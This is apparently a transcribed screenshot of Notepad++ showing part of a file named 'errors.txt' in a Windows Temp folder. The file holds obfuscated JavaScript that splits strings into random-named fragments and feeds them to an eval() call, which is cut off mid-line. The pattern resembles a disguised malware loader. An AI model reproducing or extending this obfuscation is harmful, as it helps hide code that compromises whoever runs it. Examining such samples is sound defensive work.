 C:\Users\ \AppData\Local\Temp\errors.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
errors.txt
3871 function erovgewotu() {
3872 var epynhofnadek = 9602;
3873 var sgacsemcagqufbe = 'ar t';
3874 return sgacsemcagqufbe;
3875 }
3876 var rloqoxufcond = 'p_ob';
3877 var alrajkafgypxa = '";va';
3878 var udvirekpofv = 't * ';
3879
3880 function ahowkopmajo() {
3881 var onxylivbohupj = 2842;
3882 var obebsykhete = ' = 0';
3883 return obebsykhete;
3884 }
3885 function optynelqakp() {
3886 var armufytyv = 7364;
3887 var vifadlexo = 'peof';
3888 return vifadlexo;
3889 }
3890 function atjosobgyca() {
3891 var abogmehevi = 5712;
3892 var vipyqeder = 'onen';
3893 return vipyqeder;
3894 }
3895 var gatjobyvrydy = ' "fe';
3896
3897 function ufabuliw() {
3898 var avrewoted = 1284;
3899 var exubfokcexm = 'y {v';
3900 return exubfokcexm;
3901 }
3902 var urujdivuwtos = 'uest';
3903 var nmacridvussabx = 'rue)';
3904 var ivbanoxsacdup = 'ct(g';
3905
3906 function yjehutamcysk() {
3907 var bameveqoty = 5328;
3908 var ajycixahvu = 'Obje';
3909 return ajycixahvu;
3910 }
3911 function ehunejkoxydv() {
3912 var uqsemcebuhyt = 6649;
3913 var owfefdydlucna = 'pt";';
3914 return owfefdydlucna;
3915 }
3916 function syqiwefpani() {
3917 var etesqunibw = 2985;
3918 var hifokequwga = 'var ';
3919 return hifokequwga;
3920 }
3921 eval(efyqsoltel() + qochahcuku + mevmifijqogc() + odgypvikaje() + dvejkomykur
3922